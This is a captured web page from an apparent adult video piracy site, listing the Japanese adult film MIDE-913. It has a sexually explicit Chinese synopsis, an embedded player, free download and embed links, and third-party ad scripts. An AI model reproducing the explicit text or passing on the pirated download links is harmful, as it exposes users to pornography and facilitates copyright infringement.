

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jav777.xyz/mide-913-%E5%8F%AA%E6%98%AF%E8%88%94%E5%B1%81%E7%9C%BC%E5%B0%B1%E8%AE%93%E4%BA%BA%E5%B0%84%E5%87%BA%E7%9A%84%E8%88%94%E5%BC%84sp%E9%A2%A8%E4%BF%97%E5%BA%97-%E8%95%BE%E6%9C%89%E7%A2%BC%E4%B8%AD.html
body_size: 10642
content:
<!DOCTYPE html>

<html lang="zh-TW">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
						 
		<title>MIDE-913 只是舔屁眼就讓人射出的舔弄SP風俗店 蕾[有碼中文字幕] &#8211; jav777 中文字幕| 免費AV| J片AV| A片下載</title>
<link rel='dns-prefetch' href='//www.jav777.xyz' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 jav777 中文字幕| 免費AV| J片AV| A片下載 &raquo;" href="https://www.jav777.xyz/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 jav777 中文字幕| 免費AV| J片AV| A片下載 &raquo; 迴響" href="https://www.jav777.xyz/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jav777.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.17"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='https://www.jav777.xyz/wp-content/themes/baskerville/assets/css/fonts.css?ver=4.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https://www.jav777.xyz/wp-content/themes/baskerville/style.css?ver=2.2.2' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.jav777.xyz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.jav777.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.jav777.xyz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.jav777.xyz/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.jav777.xyz/wp-content/themes/baskerville/assets/js/jquery.flexslider-min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.jav777.xyz/wp-content/themes/baskerville/assets/js/global.js?ver=2.2.2'></script>
<link rel='https://api.w.org/' href='https://www.jav777.xyz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jav777.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jav777.xyz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MEYD-671 開始擔任助理結果成為人妻女優AV出道 莉莉哈特[有碼中文字幕]' href='https://www.jav777.xyz/meyd-671-%e9%96%8b%e5%a7%8b%e6%93%94%e4%bb%bb%e5%8a%a9%e7%90%86%e7%b5%90%e6%9e%9c%e6%88%90%e7%82%ba%e4%ba%ba%e5%a6%bb%e5%a5%b3%e5%84%aaav%e5%87%ba%e9%81%93-%e8%8e%89%e8%8e%89%e5%93%88%e7%89%b9.html' />
<link rel='next' title='PRED-303 純真大姊有生以來的初次中出解禁 櫻井麻美[有碼中文字幕]' href='https://www.jav777.xyz/pred-303-%e7%b4%94%e7%9c%9f%e5%a4%a7%e5%a7%8a%e6%9c%89%e7%94%9f%e4%bb%a5%e4%be%86%e7%9a%84%e5%88%9d%e6%ac%a1%e4%b8%ad%e5%87%ba%e8%a7%a3%e7%a6%81-%e6%ab%bb%e4%ba%95%e9%ba%bb%e7%be%8e%e6%9c%89%e7%a2%bc.html' />
<meta name="generator" content="WordPress 4.7.17" />
<link rel="canonical" href="https://www.jav777.xyz/mide-913-%e5%8f%aa%e6%98%af%e8%88%94%e5%b1%81%e7%9c%bc%e5%b0%b1%e8%ae%93%e4%ba%ba%e5%b0%84%e5%87%ba%e7%9a%84%e8%88%94%e5%bc%84sp%e9%a2%a8%e4%bf%97%e5%ba%97-%e8%95%be%e6%9c%89%e7%a2%bc%e4%b8%ad.html" />
<link rel='shortlink' href='https://www.jav777.xyz/?p=101156' />
<link rel="alternate" type="application/json+oembed" href="https://www.jav777.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jav777.xyz%2Fmide-913-%25e5%258f%25aa%25e6%2598%25af%25e8%2588%2594%25e5%25b1%2581%25e7%259c%25bc%25e5%25b0%25b1%25e8%25ae%2593%25e4%25ba%25ba%25e5%25b0%2584%25e5%2587%25ba%25e7%259a%2584%25e8%2588%2594%25e5%25bc%2584sp%25e9%25a2%25a8%25e4%25bf%2597%25e5%25ba%2597-%25e8%2595%25be%25e6%259c%2589%25e7%25a2%25bc%25e4%25b8%25ad.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jav777.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jav777.xyz%2Fmide-913-%25e5%258f%25aa%25e6%2598%25af%25e8%2588%2594%25e5%25b1%2581%25e7%259c%25bc%25e5%25b0%25b1%25e8%25ae%2593%25e4%25ba%25ba%25e5%25b0%2584%25e5%2587%25ba%25e7%259a%2584%25e8%2588%2594%25e5%25bc%2584sp%25e9%25a2%25a8%25e4%25bf%2597%25e5%25ba%2597-%25e8%2595%25be%25e6%259c%2589%25e7%25a2%25bc%25e4%25b8%25ad.html&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcbcbc; }
</style>
<link rel="icon" href="https://www.jav777.xyz/wp-content/uploads/2024/11/cropped-2024-11-17_105306-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jav777.xyz/wp-content/uploads/2024/11/cropped-2024-11-17_105306-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.jav777.xyz/wp-content/uploads/2024/11/cropped-2024-11-17_105306-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jav777.xyz/wp-content/uploads/2024/11/cropped-2024-11-17_105306-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.footer{
display: none;
}
body {
  min-width: 400px;
}
		</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44830959-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44830959-12');
</script>
		</head>
	
	<body data-rsssl=1 class="post-template-default single single-post postid-101156 single-format-standard custom-background has-featured-image single single-post">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="header section small-padding bg-dark bg-image" style="background-image: url( https://www.jav777.xyz/wp-content/themes/baskerville/assets/images/header.jpg );">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
				<form role="search"  method="get" class="searchform" action="https://www.jav777.xyz/">
	<label for="search-form-6975be61063ea">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6975be61063ea" class="search-field" placeholder="Search form" value="" name="s" />
	</label>
	<input type="submit" class="searchsubmit" value="Search" />
</form>
			</div><!-- .header-search-block -->
					
			<div class="header-inner section-inner">
			
				
					<div class="blog-title">
						<a href="https://www.jav777.xyz/page/1" rel="home">jav777 中文字幕| 免費AV| J片AV| A片下載</a>
					</div>
				
											<h3 class="blog-description">一萬支免費高清AV在線看| J片AV看到飽| 免費線上AV | 高清日本AV | 免費A片下載</h3>
						<h3 class="blog-description"><script type="text/javascript" src="https://www.520click.com/ad.php?id=30"></script></h3>
									
											
			</div><!-- .header-inner -->
						
		</div><!-- .header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<button class="nav-toggle toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
				</button>
						
				<ul class="main-menu">
				
					<li id="menu-item-1753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="/page/1">ホーム</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://www.jav777.xyz/category/%e6%97%a0%e4%bf%ae%e6%ad%a3">免費A片</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1768"><a href="https://www.jav777.xyz/category/%e5%ad%97%e5%b9%95%e3%81%82%e3%82%8a">字幕あり</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://www.jav777.xyz/dmca-compliance">DMCA Compliance</a></li>
											
				</ul><!-- .main-menu -->
				 
				<button class="search-toggle toggle fright">
					<span class="screen-reader-text">Toggle search field</span>
				</button>
				 
				<div class="clear"></div>
				 
			</div><!-- .navigation-inner -->
			
		</div><!-- .navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="/page/1">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://www.jav777.xyz/category/%e6%97%a0%e4%bf%ae%e6%ad%a3">免費A片</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1768"><a href="https://www.jav777.xyz/category/%e5%ad%97%e5%b9%95%e3%81%82%e3%82%8a">字幕あり</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://www.jav777.xyz/dmca-compliance">DMCA Compliance</a></li>
										
			 </ul><!-- .main-menu -->
		
		</div><!-- .mobile-navigation -->
<div class="wrapper section medium-padding" id="site-content">
										
	<div class="section-inner">
	
		<div class="content fleft">
												        
									
				<div id="post-101156" class="post-101156 post type-post status-publish format-standard has-post-thumbnail hentry category-3 tag-mide tag-599">

									
					<div class="post-header">

												
						    <h1 class="post-title"><a href="https://www.jav777.xyz/mide-913-%e5%8f%aa%e6%98%af%e8%88%94%e5%b1%81%e7%9c%bc%e5%b0%b1%e8%ae%93%e4%ba%ba%e5%b0%84%e5%87%ba%e7%9a%84%e8%88%94%e5%bc%84sp%e9%a2%a8%e4%bf%97%e5%ba%97-%e8%95%be%e6%9c%89%e7%a2%bc%e4%b8%ad.html" rel="bookmark">MIDE-913 只是舔屁眼就讓人射出的舔弄SP風俗店 蕾[有碼中文字幕]</a></h1>

											    
					</div><!-- .post-header -->
					
										
						<div class="featured-media">
						
							<img width="608" height="408" src="https://www.jav777.xyz/wp-content/uploads/2021/10/522051.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" srcset="https://www.jav777.xyz/wp-content/uploads/2021/10/522051.jpg 608w, https://www.jav777.xyz/wp-content/uploads/2021/10/522051-300x201.jpg 300w, https://www.jav777.xyz/wp-content/uploads/2021/10/522051-298x200.jpg 298w" sizes="(max-width: 608px) 100vw, 608px" />									
						</div><!-- .featured-media -->
					
																			                                    	    
					<div class="post-content">
						
						<p>影片資訊 【商品番號】︰MIDE-913﻿<br />
 【影片主角】︰つぼみ(蕾)<br />
 【中文簡介】︰有著驚人舔技的蕾不停濕舔地舔著屁眼。從屁眼下口水，不停交替含屌或舔屁眼，被舔著前列腺來刺激精巢而不自禁大量射精。在清理口交後強行進入第二回合，被無套中出給擊倒。站姿、跪趴、反折，被用著各種角度來舔屁眼，讓老二也超開心大抖動。就在風俗女蕾的多姿多彩淫語下焦躁玩弄，讓腦袋和老二都在超悶絕快感下受不了。<br />
 【影片語言】︰日語 高清中文字幕<br />
 【影片格式】︰MP4<br />
 【是否有碼】︰有碼<br />
 【影片日文資訊】︰ アナル舐めだけで！射精させちゃうぺろぺろスペシャル風俗店 つぼみ<br />
 収録時間： 150分<br />
 出演者： つぼみ<br />
 監督： テキラティーノ<br />
 シリーズ： —-<br />
 メーカー： ムーディーズ<br />
 レーベル： MOODYZ DIVA<br />
 ジャンル： 美乳 痴女 キャバ嬢・風俗嬢 単体作品 淫乱・ハード系 フェラ デジモ サンプル動画<br />
 品番： mide913<br />
<div id="playertopads">
<div style="float:left"><script type="text/javascript" src="https://www.520click.com/ad.php?id=45"></script></div>
<div style="float:left"><script type="text/javascript" src="https://www.520click.com/ad.php?id=46"></script></div>
<div style="clear:both"></div>
</div>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=25"></script>
<div style="text-align:center;">
<div style="text-align:center;" class="player_wrapper"><iframe id="allmyplayerjDvar" name="allmyplayerjDvar" src="https://video.520cc.cc/player777G.php?id=yrVGSGDakR2YXI=" width="660" height="519" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
	<div style=" padding:5px;">
	<div style="float:left">
		<button style="font-size:20px;border:1px solid darkred;border-radius:8px;padding:3px 12px;" onclick="document.getElementById('allmyplayerjDvar').contentWindow.postMessage('-10s', 'https://video.520cc.cc');">&lt 10s</button>
	</div>
	<div style="float:right">
		<button style="font-size:20px;margin-right:20px;background-color:#FF6490;color:#fff;border:1px solid red;border-radius:8px;padding:3px 12px;" onclick="document.getElementById('allmyplayerjDvar').contentWindow.postMessage('10s', 'https://video.520cc.cc');">10s &gt</button>
		<button style="font-size:20px;margin-right:20px;border:1px solid darkred;border-radius:8px;padding:3px 12px;" onclick="document.getElementById('allmyplayerjDvar').contentWindow.postMessage('1m', 'https://video.520cc.cc');">1m &gt&gt</button>
		<button style="font-size:20px;border:1px solid darkred;border-radius:8px;padding:3px 12px;" onclick="document.getElementById('allmyplayerjDvar').contentWindow.postMessage('10m', 'https://video.520cc.cc');">10m &gt&gt</button>
	</div>
	<div style="clear:both"></div>
	</div>
<br>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=112"></script>
<mydownloadtag><a href="https://dl.520cc.cc/ddll/dl.php?id=Y61LmGDakR2YXI=" target="_blank" class="exopopclass" style="color:#00F">按這裡下載此影片-( 手機可下載 Download)</a></mydownloadtag><br>
分享影片到你的網站, <input type="button" onclick="copyFunction('copy-video-embed')" value="複裂崁入代碼" /><br />
<input id="copy-video-embed" type="text" style="width:100%" readonly value="&lt;iframe src=&quot;https://video.520call.me/player101.php?id=101xxGDakR2YXI=&quot; frameborder=0 width=640 height=480 scrolling=no allowfullscreen=allowfullscreen&gt;&lt;/iframe&gt;">
</div>
</p>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=123"></script>						
						<div class="clear"></div>
									        
					</div><!-- .post-content -->
					            					
					<div class="post-meta-container">
						
						<div class="post-author">
						
							<div class="post-author-content">
							
								<h4>無碼A片</h4>
								
																
								<div class="author-links">
									
									<a class="author-link-posts" href="https://www.jav777.xyz/author/admin">Author archive</a>
									
																		
								</div><!-- .author-links -->
							
							</div><!-- .post-author-content -->
						
						</div><!-- .post-author -->
						
						<div class="post-meta">
						
							<p class="post-date">2021-10-06</p>
							
														
							<p class="post-categories"><a href="https://www.jav777.xyz/category/%e5%ad%97%e5%b9%95%e3%81%82%e3%82%8a" rel="category tag">字幕あり</a></p>
							
															<p class="post-tags"><a href="https://www.jav777.xyz/tag/mide" rel="tag">MIDE</a>, <a href="https://www.jav777.xyz/tag/%e8%95%be" rel="tag">蕾</a></p>
														
							<div class="clear"></div>
							
							<div class="post-nav">
							
																
									<a class="post-nav-prev" href="https://www.jav777.xyz/meyd-671-%e9%96%8b%e5%a7%8b%e6%93%94%e4%bb%bb%e5%8a%a9%e7%90%86%e7%b5%90%e6%9e%9c%e6%88%90%e7%82%ba%e4%ba%ba%e5%a6%bb%e5%a5%b3%e5%84%aaav%e5%87%ba%e9%81%93-%e8%8e%89%e8%8e%89%e5%93%88%e7%89%b9.html">Previous post</a>
							
																		
									<a class="post-nav-next" href="https://www.jav777.xyz/pred-303-%e7%b4%94%e7%9c%9f%e5%a4%a7%e5%a7%8a%e6%9c%89%e7%94%9f%e4%bb%a5%e4%be%86%e7%9a%84%e5%88%9d%e6%ac%a1%e4%b8%ad%e5%87%ba%e8%a7%a3%e7%a6%81-%e6%ab%bb%e4%ba%95%e9%ba%bb%e7%be%8e%e6%9c%89%e7%a2%bc.html">Next post</a>
							
																		
								<div class="clear"></div>
							
							</div><!-- .post-nav -->
						
						</div><!-- .post-meta -->
						
						<div class="clear"></div>
							
					</div><!-- .post-meta-container -->
																		
					

	<p class="nocomments">Comments are closed.</p>
	

												                        
						
			</div><!-- .post -->
		
		</div><!-- .content -->
		
		
	<div class="sidebar fright" role="complementary">
	
		<div class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href='https://www.jav777.xyz/tag/abp' class='tag-link-199 tag-link-position-1' title='285 篇話題' style='font-size: 10pt;'>ABP</a>
<a href='https://www.jav777.xyz/tag/adn' class='tag-link-501 tag-link-position-2' title='411 篇話題' style='font-size: 11.666666666667pt;'>ADN</a>
<a href='https://www.jav777.xyz/tag/aldn' class='tag-link-5893 tag-link-position-3' title='306 篇話題' style='font-size: 10.333333333333pt;'>ALDN</a>
<a href='https://www.jav777.xyz/tag/atid' class='tag-link-892 tag-link-position-4' title='232 篇話題' style='font-size: 9pt;'>ATID</a>
<a href='https://www.jav777.xyz/tag/blk' class='tag-link-293 tag-link-position-5' title='202 篇話題' style='font-size: 8.3333333333333pt;'>BLK</a>
<a href='https://www.jav777.xyz/tag/cawd' class='tag-link-3656 tag-link-position-6' title='398 篇話題' style='font-size: 11.555555555556pt;'>CAWD</a>
<a href='https://www.jav777.xyz/tag/chinases' class='tag-link-4717 tag-link-position-7' title='342 篇話題' style='font-size: 10.888888888889pt;'>CHINASES</a>
<a href='https://www.jav777.xyz/tag/dasd' class='tag-link-331 tag-link-position-8' title='370 篇話題' style='font-size: 11.222222222222pt;'>DASD</a>
<a href='https://www.jav777.xyz/tag/dass' class='tag-link-5941 tag-link-position-9' title='248 篇話題' style='font-size: 9.3333333333333pt;'>DASS</a>
<a href='https://www.jav777.xyz/tag/ebod' class='tag-link-214 tag-link-position-10' title='293 篇話題' style='font-size: 10.111111111111pt;'>EBOD</a>
<a href='https://www.jav777.xyz/tag/fsdss' class='tag-link-4016 tag-link-position-11' title='367 篇話題' style='font-size: 11.222222222222pt;'>FSDSS</a>
<a href='https://www.jav777.xyz/tag/hbad' class='tag-link-406 tag-link-position-12' title='199 篇話題' style='font-size: 8.2222222222222pt;'>HBAD</a>
<a href='https://www.jav777.xyz/tag/hmn' class='tag-link-5186 tag-link-position-13' title='347 篇話題' style='font-size: 10.888888888889pt;'>HMN</a>
<a href='https://www.jav777.xyz/tag/hnd' class='tag-link-201 tag-link-position-14' title='415 篇話題' style='font-size: 11.777777777778pt;'>HND</a>
<a href='https://www.jav777.xyz/tag/hunta' class='tag-link-343 tag-link-position-15' title='204 篇話題' style='font-size: 8.3333333333333pt;'>HUNTA</a>
<a href='https://www.jav777.xyz/tag/ipx' class='tag-link-1870 tag-link-position-16' title='743 篇話題' style='font-size: 14.555555555556pt;'>IPX</a>
<a href='https://www.jav777.xyz/tag/ipzz' class='tag-link-6665 tag-link-position-17' title='264 篇話題' style='font-size: 9.5555555555556pt;'>IPZZ</a>
<a href='https://www.jav777.xyz/tag/jufe' class='tag-link-3272 tag-link-position-18' title='240 篇話題' style='font-size: 9.1111111111111pt;'>JUFE</a>
<a href='https://www.jav777.xyz/tag/jul' class='tag-link-3689 tag-link-position-19' title='827 篇話題' style='font-size: 15.111111111111pt;'>JUL</a>
<a href='https://www.jav777.xyz/tag/juq' class='tag-link-6085 tag-link-position-20' title='704 篇話題' style='font-size: 14.333333333333pt;'>JUQ</a>
<a href='https://www.jav777.xyz/tag/juy' class='tag-link-235 tag-link-position-21' title='570 篇話題' style='font-size: 13.333333333333pt;'>JUY</a>
<a href='https://www.jav777.xyz/tag/meyd' class='tag-link-276 tag-link-position-22' title='508 篇話題' style='font-size: 12.777777777778pt;'>MEYD</a>
<a href='https://www.jav777.xyz/tag/miaa' class='tag-link-3311 tag-link-position-23' title='531 篇話題' style='font-size: 13pt;'>MIAA</a>
<a href='https://www.jav777.xyz/tag/mide' class='tag-link-203 tag-link-position-24' title='347 篇話題' style='font-size: 10.888888888889pt;'>MIDE</a>
<a href='https://www.jav777.xyz/tag/midv' class='tag-link-5645 tag-link-position-25' title='453 篇話題' style='font-size: 12.222222222222pt;'>MIDV</a>
<a href='https://www.jav777.xyz/tag/nacr' class='tag-link-2222 tag-link-position-26' title='471 篇話題' style='font-size: 12.333333333333pt;'>NACR</a>
<a href='https://www.jav777.xyz/tag/nnpj' class='tag-link-481 tag-link-position-27' title='205 篇話題' style='font-size: 8.3333333333333pt;'>NNPJ</a>
<a href='https://www.jav777.xyz/tag/pppd' class='tag-link-422 tag-link-position-28' title='302 篇話題' style='font-size: 10.222222222222pt;'>PPPD</a>
<a href='https://www.jav777.xyz/tag/pred' class='tag-link-1749 tag-link-position-29' title='432 篇話題' style='font-size: 12pt;'>PRED</a>
<a href='https://www.jav777.xyz/tag/rctd' class='tag-link-1979 tag-link-position-30' title='223 篇話題' style='font-size: 8.7777777777778pt;'>RCTD</a>
<a href='https://www.jav777.xyz/tag/roe' class='tag-link-5428 tag-link-position-31' title='224 篇話題' style='font-size: 8.7777777777778pt;'>ROE</a>
<a href='https://www.jav777.xyz/tag/sone' class='tag-link-7270 tag-link-position-32' title='332 篇話題' style='font-size: 10.666666666667pt;'>SONE</a>
<a href='https://www.jav777.xyz/tag/sprd' class='tag-link-286 tag-link-position-33' title='260 篇話題' style='font-size: 9.5555555555556pt;'>SPRD</a>
<a href='https://www.jav777.xyz/tag/ssis' class='tag-link-4810 tag-link-position-34' title='707 篇話題' style='font-size: 14.333333333333pt;'>SSIS</a>
<a href='https://www.jav777.xyz/tag/ssni' class='tag-link-2046 tag-link-position-35' title='725 篇話題' style='font-size: 14.444444444444pt;'>SSNI</a>
<a href='https://www.jav777.xyz/tag/stars' class='tag-link-3121 tag-link-position-36' title='512 篇話題' style='font-size: 12.777777777778pt;'>STARS</a>
<a href='https://www.jav777.xyz/tag/sub' class='tag-link-4718 tag-link-position-37' title='342 篇話題' style='font-size: 10.888888888889pt;'>SUB</a>
<a href='https://www.jav777.xyz/tag/vec' class='tag-link-704 tag-link-position-38' title='269 篇話題' style='font-size: 9.6666666666667pt;'>VEC</a>
<a href='https://www.jav777.xyz/tag/venu' class='tag-link-283 tag-link-position-39' title='193 篇話題' style='font-size: 8.1111111111111pt;'>VENU</a>
<a href='https://www.jav777.xyz/tag/venx' class='tag-link-4758 tag-link-position-40' title='204 篇話題' style='font-size: 8.3333333333333pt;'>VENX</a>
<a href='https://www.jav777.xyz/tag/waaa' class='tag-link-4450 tag-link-position-41' title='260 篇話題' style='font-size: 9.5555555555556pt;'>WAAA</a>
<a href='https://www.jav777.xyz/tag/wanz' class='tag-link-320 tag-link-position-42' title='196 篇話題' style='font-size: 8.1111111111111pt;'>WANZ</a>
<a href='https://www.jav777.xyz/tag/xvsr' class='tag-link-218 tag-link-position-43' title='255 篇話題' style='font-size: 9.4444444444444pt;'>XVSR</a>
<a href='https://www.jav777.xyz/tag/%e6%95%b8%e5%90%8d%e5%a5%b3%e5%84%aa%e4%b8%bb%e6%bc%94' class='tag-link-233 tag-link-position-44' title='3,466 篇話題' style='font-size: 22pt;'>數名女優主演</a>
<a href='https://www.jav777.xyz/tag/%e6%b3%a2%e5%a4%9a%e9%87%8e%e7%b5%90%e8%a1%a3' class='tag-link-245 tag-link-position-45' title='188 篇話題' style='font-size: 8pt;'>波多野結衣</a></div>
</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><script language="javascript">
if(window.document.body.scrollWidth>1000)
{
	document.write('<scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=52"></scr'+'ipt><br><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=53"></scr'+'ipt><br><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=54"></scr'+'ipt>');
}
</script></div>
		</div><div class="clear"></div></div>		
	</div><!-- .sidebar -->

		
		<div class="clear"></div>
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->
		

	<div class="footer section medium-padding bg-graphite">
	
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_text"><div class="widget-content">			<div class="textwidget">&nbsp;</div>
		</div><div class="clear"></div></div>											
					</div>
					
				</div><!-- .column-1 -->
				
							
						
				<div class="column column-2 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_text"><div class="widget-content">			<div class="textwidget">&nbsp;</div>
		</div><div class="clear"></div></div>											
					</div><!-- .widgets -->
					
				</div><!-- .column-2 -->
				
											
						
				<div class="column column-3 one-third">
			
					<div class="widgets">
			
